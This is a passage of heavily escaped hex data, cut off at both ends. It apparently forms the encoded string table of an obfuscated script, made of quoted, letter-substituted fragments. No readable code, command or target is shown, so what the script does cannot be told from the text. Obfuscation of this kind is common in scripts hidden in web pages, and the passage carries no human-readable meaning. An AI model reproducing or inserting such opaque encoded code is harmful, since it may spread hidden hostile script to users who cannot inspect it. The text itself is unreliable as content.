5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5